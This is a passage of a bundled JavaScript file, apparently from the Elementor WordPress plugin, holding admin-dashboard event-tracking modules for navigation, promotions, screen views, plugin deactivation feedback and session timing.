static sendKitImportUploadFile(status){
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_UPLOAD_FILE, {
kit_import_upload_file_status: status
});
}}
exports.AppsEventTracking=AppsEventTracking;
}),
"../app/assets/js/event-track/dashboard/base-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class BaseTracking {
static ensureOwnArrays(){
if(!Object.prototype.hasOwnProperty.call(this, 'observers')){
this.observers=[];
}
if(!Object.prototype.hasOwnProperty.call(this, 'eventListeners')){
this.eventListeners=[];
}}
static destroy(){
this.ensureOwnArrays();
this.observers.forEach(observer=> observer.disconnect());
this.observers=[];
this.eventListeners.forEach(({
target,
type,
handler,
options
})=> {
target.removeEventListener(type, handler, options);
});
this.eventListeners=[];
}
static addObserver(target, options, callback){
this.ensureOwnArrays();
const observer=new MutationObserver(callback);
observer.observe(target, options);
this.observers.push(observer);
return observer;
}
static addEventListenerTracked(target, type, handler, options={}){
this.ensureOwnArrays();
target.addEventListener(type, handler, options);
this.eventListeners.push({
target,
type,
handler,
options
});
}}
var _default=exports["default"]=BaseTracking;
}),
"../app/assets/js/event-track/dashboard/menu-promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_MENU_ITEMS={
go_elementor_pro: 'Upgrade'
};
class MenuPromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const link=target.closest('a');
if(!link){
return;
}
const href=link.getAttribute('href');
if(!href){
return;
}
const menuItemKey=this.extractPromoMenuKey(href);
if(!menuItemKey){
return;
}
this.handleMenuPromoClick(link, menuItemKey);
}, {
capture: true
});
}
static extractPromoMenuKey(href){
for (const menuItemKey of Object.keys(PROMO_MENU_ITEMS)){
if(href.includes(`page=${menuItemKey}`)){
return menuItemKey;
}}
return null;
}
static handleMenuPromoClick(menuItem, menuItemKey){
const destination=menuItem.getAttribute('href');
const promoName=PROMO_MENU_ITEMS[menuItemKey];
const path=menuItemKey.replace('elementor_', '').replace(/_/g, '/');
_wpDashboardTracking.default.trackPromoClicked(promoName, destination, path);
}}
var _default=exports["default"]=MenuPromotionTracking;
}),
"../app/assets/js/event-track/dashboard/navigation.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const ELEMENTOR_MENU_SELECTORS={
ELEMENTOR_TOP_LEVEL: 'li#toplevel_page_elementor',
TEMPLATES_TOP_LEVEL: 'li#menu-posts-elementor_library',
ADMIN_MENU: '#adminmenu',
TOP_LEVEL_LINK: '.wp-menu-name',
SUBMENU_CONTAINER: '.wp-submenu',
SUBMENU_ITEM: '.wp-submenu li a',
SUBMENU_ITEM_TOP_LEVEL: '.wp-has-submenu'
};
class NavigationTracking extends _baseTracking.default {
static init(){
this.attachElementorMenuTracking();
this.attachTemplatesMenuTracking();
}
static attachElementorMenuTracking(){
const elementorMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.ELEMENTOR_TOP_LEVEL);
if(!elementorMenu){
return;
}
this.attachMenuTracking(elementorMenu, 'Elementor');
}
static attachTemplatesMenuTracking(){
const templatesMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.TEMPLATES_TOP_LEVEL);
if(!templatesMenu){
return;
}
this.attachMenuTracking(templatesMenu, 'Templates');
}
static attachMenuTracking(menuElement, menuName){
this.addEventListenerTracked(menuElement, 'click', event=> {
this.handleMenuClick(event, menuName);
});
}
static handleMenuClick(event, menuName){
const link=event.target.closest('a');
if(!link){
return;
}
const isTopLevel=link.classList.contains('menu-top');
const itemId=this.extractItemId(link);
const area=this.determineNavArea(link);
_wpDashboardTracking.default.trackNavClicked(itemId, isTopLevel ? null:menuName, area);
}
static extractItemId(link){
const textContent=link.textContent.trim();
if(textContent){
return textContent;
}
const href=link.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
if(page){
return page;
}
if(postType){
return postType;
}}
const id=link.getAttribute('id');
if(id){
return id;
}
return 'unknown';
}
static determineNavArea(link){
const parentMenu=link.closest('li.menu-top');
if(parentMenu){
const isSubmenuItem=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_CONTAINER);
if(isSubmenuItem){
const submenuElement=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_ITEM_TOP_LEVEL);
if(submenuElement.classList.contains('wp-not-current-submenu')){
return _wpDashboardTracking.NAV_AREAS.HOVER_MENU;
}
return _wpDashboardTracking.NAV_AREAS.SUBMENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}}
var _default=exports["default"]=NavigationTracking;
}),
"../app/assets/js/event-track/dashboard/plugin-actions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PLUGIN_TYPE={
ELEMENTOR: 'core',
ELEMENTOR_PRO: 'pro'
};
class PluginActions extends _baseTracking.default {
static selectedReason=null;
static init(){
this.attachCoreDeactivationTracking();
this.attachProDeactivationTracking();
this.attachProDeletionTracking();
}
static attachCoreDeactivationTracking(){
const dialogForm=document.querySelector('#elementor-deactivate-feedback-dialog-form');
if(!dialogForm){
return;
}
this.addEventListenerTracked(dialogForm, 'change', event=> {
const target=event.target;
if(target.classList.contains('elementor-deactivate-feedback-dialog-input')){
this.selectedReason=target.value;
}});
this.observeModalButtons();
}
static attachProDeactivationTracking(){
const pluginsTable=document.querySelector('.plugins');
if(!pluginsTable){
return;
}
this.addEventListenerTracked(pluginsTable, 'click', event=> {
const link=event.target.closest('a');
if(link&&'deactivate-elementor-pro'===link.id){
this.trackProDeactivation();
}}, {
capture: true
});
}
static observeModalButtons(){
const checkAndAttachDelegation=()=> {
const modal=document.querySelector('#elementor-deactivate-feedback-modal');
if(!modal){
return false;
}
this.addEventListenerTracked(modal, 'click', event=> {
const submitButton=event.target.closest('.dialog-submit');
const skipButton=event.target.closest('.dialog-skip');
if(submitButton){
this.trackCoreDeactivation('submit&deactivate');
}else if(skipButton){
this.trackCoreDeactivation('skip&deactivate');
}}, {
capture: true
});
return true;
};
if(checkAndAttachDelegation()){
return;
}
this.addObserver(document.body, {
childList: true,
subtree: true
}, (mutations, observer)=> {
if(checkAndAttachDelegation()){
observer.disconnect();
}});
}
static getUserInput(){
const reasonsWithInput=['found_a_better_plugin', 'other'];
if(!this.selectedReason||!reasonsWithInput.includes(this.selectedReason)){
return null;
}
const inputField=document.querySelector(`input[name="reason_${this.selectedReason}"]`);
if(inputField&&inputField.value){
return inputField.value;
}
return null;
}
static trackCoreDeactivation(action){
const properties={
deactivate_form_submit: action,
deactivate_plugin_type: PLUGIN_TYPE.ELEMENTOR
};
if(this.selectedReason){
properties.deactivate_feedback_reason=this.selectedReason;
}
const userInput=this.getUserInput();
if(userInput){
properties.deactivate_feedback_reason +=`/${userInput}`;
}
_wpDashboardTracking.default.dispatchEvent('wpdash_deactivate_plugin', properties, {
send_immediately: true
});
}
static trackProDeactivation(){
this.trackProAction('deactivate');
}
static attachProDeletionTracking(){
if('undefined'===typeof jQuery){
return;
}
jQuery(document).on('wp-plugin-deleting', (event, args)=> {
if('elementor-pro'===args?.slug){
this.trackProAction('delete');
}});
}
static destroy(){
if('undefined'!==typeof jQuery){
jQuery(document).off('wp-plugin-deleting');
}
_baseTracking.default.destroy.call(this);
}
static trackProAction(action){
const eventMap={
deactivate: {
eventName: 'wpdash_deactivate_plugin',
propertyKey: 'deactivate_plugin_type'
},
delete: {
eventName: 'wpdash_delete_plugin',
propertyKey: 'plugin_delete'
}};
const config=eventMap[action];
if(!config){
return;
}
const properties={
[config.propertyKey]: PLUGIN_TYPE.ELEMENTOR_PRO
};
_wpDashboardTracking.default.dispatchEvent(config.eventName, properties, {
send_immediately: true
});
}}
var _default=exports["default"]=PluginActions;
}),
"../app/assets/js/event-track/dashboard/promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_SELECTORS={
PROMO_PAGE: '.e-feature-promotion, .elementor-settings-form-page',
PROMO_BLANK_STATE: '.elementor-blank_state',
CTA_BUTTON: '.go-pro',
TITLE: 'h3'
};
class PromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const button=target.closest(`a${PROMO_SELECTORS.CTA_BUTTON}`);
if(!button){
return;
}
const promoPage=button.closest(`${PROMO_SELECTORS.PROMO_PAGE}, ${PROMO_SELECTORS.PROMO_BLANK_STATE}`);
if(!promoPage){
return;
}
this.handlePromoClick(button, promoPage);
}, {
capture: true
});
}
static handlePromoClick(button, promoPage){
const promoTitle=this.extractPromoTitle(promoPage, button);
const destination=button.getAttribute('href');
const path=this.extractPromoPath();
_wpDashboardTracking.default.trackPromoClicked(promoTitle, destination, path);
}
static extractPromoTitle(promoPage, button){
const titleElement=promoPage.querySelector(PROMO_SELECTORS.TITLE);
return titleElement ? titleElement.textContent.trim():button.textContent.trim();
}
static extractPromoPath(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(!page){
return 'elementor';
}
return page.replace('elementor_', '').replace(/_/g, '/');
}}
var _default=exports["default"]=PromotionTracking;
}),
"../app/assets/js/event-track/dashboard/screen-view.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _utils=__webpack_require__( "../app/assets/js/event-track/dashboard/utils.js");
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const SCREEN_SELECTORS={
NAV_TAB_WRAPPER: '.nav-tab-wrapper',
NAV_TAB: '.nav-tab',
NAV_TAB_ACTIVE: '.nav-tab-active',
SETTINGS_FORM_PAGE: '.elementor-settings-form-page',
SETTINGS_FORM_PAGE_ACTIVE: '.elementor-settings-form-page.elementor-active',
FLOATING_ELEMENTS_MODAL: '#elementor-new-floating-elements-modal',
TEMPLATE_DIALOG_MODAL: '#elementor-new-template-dialog-content'
};
const TRACKED_MODALS=[SCREEN_SELECTORS.FLOATING_ELEMENTS_MODAL, SCREEN_SELECTORS.TEMPLATE_DIALOG_MODAL];
class ScreenViewTracking extends _baseTracking.default {
static trackedScreens=new Set();
static init(){
if(!_utils.DashboardUtils.isElementorPage()){
return;
}
this.attachTabChangeTracking();
}
static destroy(){
super.destroy();
this.trackedScreens.clear();
}
static getScreenData(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
const hash=window.location.hash;
let screenId='';
let screenType='';
if(page){
screenId=page;
}else if(postType){
screenId=postType;
}else{
screenId=this.getScreenIdFromBody();
}
if(this.isElementorAppPage()){
const appScreenData=this.getAppScreenData(hash);
if(appScreenData){
return appScreenData;
}}
const hasNavTabs=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
const hasSettingsTabs=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE).length > 1;
if(hasNavTabs||hasSettingsTabs||hash&&!this.isElementorAppPage()){
screenType=_wpDashboardTracking.SCREEN_TYPES.TAB;
if(hash){
const tabId=hash.replace(/^#(tab-)?/, '');
screenId=`${screenId}-${tabId}`;
}else if(hasNavTabs){
const activeTab=document.querySelector(SCREEN_SELECTORS.NAV_TAB_ACTIVE);
if(activeTab){
const tabText=activeTab.textContent.trim();
const tabHref=activeTab.getAttribute('href');
if(tabText){
screenId=`${screenId}-${this.sanitizeScreenId(tabText)}`;
}else if(tabHref&&tabHref.includes('#')){
const tabId=tabHref.split('#')[1];
screenId=`${screenId}-${tabId}`;
}}
}else if(hasSettingsTabs){
const activeSettingsTab=document.querySelector(SCREEN_SELECTORS.SETTINGS_FORM_PAGE_ACTIVE);
if(activeSettingsTab){
const tabId=activeSettingsTab.id;
if(tabId){
screenId=`${screenId}-${tabId}`;
}}
}}
return {
screenId,
screenType
};}
static isElementorAppPage(){
const urlParams=new URLSearchParams(window.location.search);
return 'elementor-app'===urlParams.get('page');
}
static getAppScreenData(hash){
if(!hash){
return null;
}
const cleanHash=hash.replace(/^#/, '');
if(!cleanHash.startsWith('/')){
return null;
}
const pathParts=cleanHash.split('/').filter(Boolean);
if(0===pathParts.length){
return null;
}
const screenId=pathParts.join('/');
const screenType=_wpDashboardTracking.SCREEN_TYPES.APP_SCREEN;
return {
screenId,
screenType
};}
static getScreenIdFromBody(){
const body=document.body;
const bodyClasses=body.className.split(' ');
for (const cls of bodyClasses){
if(cls.startsWith('elementor')&&(cls.includes('page')||cls.includes('post-type'))){
return cls;
}}
return 'elementor-unknown';
}
static sanitizeScreenId(text){
return text.toLowerCase().replace(/[^a-z0-9]+/g, '-').replace(/^-|-$/g, '');
}
static attachTabChangeTracking(){
this.attachNavTabTracking();
this.attachHashChangeTracking();
this.attachSettingsTabTracking();
this.attachModalTracking();
}
static attachNavTabTracking(){
const wrapper=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
if(!wrapper){
return;
}
this.addEventListenerTracked(wrapper, 'click', event=> {
const navTab=event.target.closest(SCREEN_SELECTORS.NAV_TAB);
if(navTab&&!navTab.classList.contains('nav-tab-active')){
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}}
});
}
static attachHashChangeTracking(){
this.addEventListenerTracked(window, 'hashchange', ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
}
static attachSettingsTabTracking(){
const settingsPages=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE);
if(0===settingsPages.length){
return;
}
settingsPages.forEach(page=> {
this.addObserver(page, {
attributes: true,
attributeFilter: ['class']
}, ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
});
}
static attachModalTracking(){
this.addObserver(document.body, {
childList: true,
subtree: true
}, mutations=> {
for (const mutation of mutations){
if('childList'===mutation.type){
TRACKED_MODALS.forEach(modalSelector=> {
const modal=document.querySelector(modalSelector);
if(modal&&this.isModalVisible(modal)){
const modalId=modalSelector.replace('#', '');
this.trackScreen(modalId, _wpDashboardTracking.SCREEN_TYPES.POPUP);
}});
}}
});
}
static isModalVisible(element){
if(!element){
return false;
}
const style=window.getComputedStyle(element);
return 'none'!==style.display&&0!==parseFloat(style.opacity);
}
static trackScreen(screenId, screenType=_wpDashboardTracking.SCREEN_TYPES.TOP_LEVEL_PAGE){
const trackingKey=`${screenId}-${screenType}`;
if(this.trackedScreens.has(trackingKey)){
return;
}
this.trackedScreens.add(trackingKey);
_wpDashboardTracking.default.trackScreenViewed(screenId, screenType);
}}
var _default=exports["default"]=ScreenViewTracking;
}),
"../app/assets/js/event-track/dashboard/top-bar.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const TOP_BAR_SELECTORS={
TOP_BAR_ROOT: '.e-admin-top-bar',
BAR_BUTTON: '.e-admin-top-bar__bar-button',
BUTTON_TITLE: '.e-admin-top-bar__bar-button-title',
MAIN_AREA: '.e-admin-top-bar__main-area',
SECONDARY_AREA: '.e-admin-top-bar__secondary-area'
};
class TopBarTracking extends _baseTracking.default {
static init(){
this.waitForTopBar();
}
static waitForTopBar(){
const topBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(topBar){
this.attachTopBarTracking(topBar);
return;
}
const observer=this.addObserver(document.body, {
childList: true,
subtree: true
}, ()=> {
const foundTopBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(foundTopBar){
this.attachTopBarTracking(foundTopBar);
observer.disconnect();
clearTimeout(timeoutId);
}});
const timeoutId=setTimeout(()=> {
observer.disconnect();
}, 10000);
}
static attachTopBarTracking(topBar){
const buttons=topBar.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON);
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
this.observeTopBarChanges(topBar);
}
static observeTopBarChanges(topBar){
this.addObserver(topBar, {
childList: true,
subtree: true
}, mutations=> {
mutations.forEach(mutation=> {
if('childList'===mutation.type){
mutation.addedNodes.forEach(node=> {
if(1===node.nodeType){
if(node.matches&&node.matches(TOP_BAR_SELECTORS.BAR_BUTTON)){
this.addEventListenerTracked(node, 'click', event=> {
this.handleTopBarClick(event);
});
}else{
const buttons=node.querySelectorAll ? node.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON):[];
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
}}
});
}});
});
}
static handleTopBarClick(event){
const button=event.currentTarget;
const itemId=this.extractItemId(button);
_wpDashboardTracking.default.trackNavClicked(itemId, null, _wpDashboardTracking.NAV_AREAS.TOP_BAR);
}
static extractItemId(button){
const titleElement=button.querySelector(TOP_BAR_SELECTORS.BUTTON_TITLE);
if(titleElement&&titleElement.textContent.trim()){
return titleElement.textContent.trim();
}
const textContent=button.textContent.trim();
if(textContent){
return textContent;
}
const href=button.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
if(page){
return page;
}
if(href.includes('/wp-admin/')){
const pathParts=href.split('/wp-admin/')[1];
if(pathParts){
return pathParts.split('?')[0];
}}
try {
const url=new URL(href, window.location.origin);
return url.pathname.split('/').filter(Boolean).pop()||url.hostname;
} catch (error){
return href;
}}
const dataInfo=button.getAttribute('data-info');
if(dataInfo){
return dataInfo;
}
const classes=button.className.split(' ').filter(cls=> cls&&'e-admin-top-bar__bar-button'!==cls);
if(classes.length > 0){
return classes.join('-');
}
return 'unknown-top-bar-button';
}}
var _default=exports["default"]=TopBarTracking;
}),
"../app/assets/js/event-track/dashboard/utils.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.DashboardUtils=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.some.js");
const DashboardUtils=exports.DashboardUtils={
isElementorPage(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(page&&(page.startsWith('elementor')||page.includes('elementor'))){
return true;
}
const postType=urlParams.get('post_type');
if('elementor_library'===postType||'e-floating-buttons'===postType){
return true;
}
const body=document.body;
const bodyClasses=body.className.split(' ');
return bodyClasses.some(cls=> cls.includes('elementor')&&(cls.includes('page')||cls.includes('post-type')));
}};
}),
"../app/assets/js/event-track/wp-dashboard-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.SCREEN_TYPES=exports.NAV_AREAS=exports.CONTROL_TYPES=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _navigation=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/navigation.js"));
var _pluginActions=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/plugin-actions.js"));
var _promotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/promotion.js"));
var _screenView=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/screen-view.js"));
var _topBar=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/top-bar.js"));
var _menuPromotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/menu-promotion.js"));
const SESSION_TIMEOUT_MINUTES=30;
const MINUTE_MS=60 * 1000;
const SESSION_TIMEOUT=SESSION_TIMEOUT_MINUTES * MINUTE_MS;
const ACTIVITY_CHECK_INTERVAL=1 * MINUTE_MS;
const SESSION_STORAGE_KEY='elementor_wpdash_session';
const PENDING_NAV_CLICK_KEY='elementor_wpdash_pending_nav';
const CONTROL_TYPES=exports.CONTROL_TYPES={
BUTTON: 'button',
CHECKBOX: 'checkbox',
RADIO: 'radio',
LINK: 'link',
SELECT: 'select',
TOGGLE: 'toggle'
};
const NAV_AREAS=exports.NAV_AREAS={
LEFT_MENU: 'left_menu',
SUBMENU: 'submenu',
HOVER_MENU: 'hover_menu',
TOP_BAR: 'top_bar'
};
const SCREEN_TYPES=exports.SCREEN_TYPES={
TAB: 'tab',
POPUP: 'popup',
APP_SCREEN: 'app_screen'
};
class WpDashboardTracking {
static sessionStartTime=Date.now();
static lastActivityTime=Date.now();
static sessionEnded=false;
static navItemsVisited=new Set();
static activityCheckInterval=null;
static initialized=false;
static navigationListeners=[];
static isNavigatingToElementor=false;
static init(){
if(this.initialized){
return;
}
this.restoreOrCreateSession();
if(this.isEventsManagerAvailable()){
this.startSessionMonitoring();
this.attachActivityListeners();
this.attachNavigationListener();
this.initialized=true;
}}
static restoreOrCreateSession(){
const storedSession=this.getStoredSession();
if(storedSession){
this.sessionStartTime=storedSession.sessionStartTime;
this.navItemsVisited=new Set(storedSession.navItemsVisited);
this.lastActivityTime=Date.now();
this.sessionEnded=false;
}else{
this.sessionStartTime=Date.now();
this.lastActivityTime=Date.now();
this.sessionEnded=false;
this.navItemsVisited=new Set();
}
this.processPendingNavClick();
this.saveSessionToStorage();
}
static processPendingNavClick(){
try {
const pendingNav=sessionStorage.getItem(PENDING_NAV_CLICK_KEY);
if(pendingNav){
const {
itemId,
rootItem,
area
}=JSON.parse(pendingNav);
this.navItemsVisited.add(itemId);
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties, {
send_immediately: true
});
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}} catch (error){
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}}
static getStoredSession(){
try {
const stored=sessionStorage.getItem(SESSION_STORAGE_KEY);
return stored ? JSON.parse(stored):null;
} catch (error){
return null;
}}
static saveSessionToStorage(){
const sessionData={
sessionStartTime: this.sessionStartTime,
navItemsVisited: Array.from(this.navItemsVisited)
};
sessionStorage.setItem(SESSION_STORAGE_KEY, JSON.stringify(sessionData));
}
static clearStoredSession(){
sessionStorage.removeItem(SESSION_STORAGE_KEY);
}
static isEventsManagerAvailable(){
return elementorCommon?.eventsManager&&'function'===typeof elementorCommon.eventsManager.dispatchEvent;
}
static canSendEvents(){
return elementorCommon?.config?.editor_events?.can_send_events||false;
}
static dispatchEvent(eventName, properties={}, options={}){
if(!this.isEventsManagerAvailable()||!this.canSendEvents()){
return;
}
elementorCommon.eventsManager.dispatchEvent(eventName, properties, options);
}
static updateActivity(){
this.lastActivityTime=Date.now();
}
static startSessionMonitoring(){
this.activityCheckInterval=setInterval(()=> {
this.checkSessionTimeout();
}, ACTIVITY_CHECK_INTERVAL);
window.addEventListener('beforeunload', ()=> {
if(!this.sessionEnded&&!this.isNavigatingToElementor){
this.trackSessionEnd('tab_closed');
}});
document.addEventListener('visibilitychange', ()=> {
if(!this.sessionEnded&&document.hidden){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT){
this.trackSessionEnd('tab_inactive');
}}
});
}
static isElementorPage(url){
try {
const urlObj=new URL(url, window.location.origin);
const params=urlObj.searchParams;
const page=params.get('page');
const postType=params.get('post_type');
const action=params.get('action');
const elementorPages=['elementor', 'go_knowledge_base_site', 'e-form-submissions'];
const elementorPostTypes=['elementor_library', 'e-floating-buttons'];
return page&&elementorPages.some(p=> page.includes(p))||postType&&elementorPostTypes.includes(postType)||action&&action.includes('elementor');
} catch (error){
return false;
}}
static isPluginsPage(url){
try {
const urlObj=new URL(url, window.location.origin);
return urlObj.pathname.includes('plugins.php');
} catch (error){
return false;
}}
static isNavigatingAwayFromElementor(targetUrl){
if(!targetUrl){
return false;
}
if(targetUrl.startsWith('#')){
return false;
}
return !this.isElementorPage(targetUrl);
}
static isLinkOpeningInNewTab(link){
const target=link.getAttribute('target');
return '_blank'===target||'_new'===target;
}
static attachNavigationListener(){
const handleLinkClick=event=> {
const link=event.target.closest('a');
if(link&&link.href){
if(this.isLinkOpeningInNewTab(link)){
return;
}
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(link.href)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(link.href)){
this.isNavigatingToElementor=true;
}}
};
const handleFormSubmit=event=> {
const form=event.target;
if(form.action){
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(form.action)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(form.action)){
this.isNavigatingToElementor=true;
}}
};
document.addEventListener('click', handleLinkClick, true);
